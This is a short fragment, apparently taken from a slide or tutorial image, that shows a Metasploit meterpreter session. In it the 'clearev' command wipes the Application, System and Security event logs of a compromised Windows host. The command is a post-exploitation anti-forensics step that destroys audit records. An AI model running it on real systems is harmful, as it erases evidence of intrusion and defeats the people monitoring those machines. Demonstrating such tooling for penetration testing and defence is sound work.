 meterpreter > clearev
[*] Wiping 253 records from Application...
[*] Wiping 502 records from System...
[*] Wiping 15899 records from Security...
meterpreter >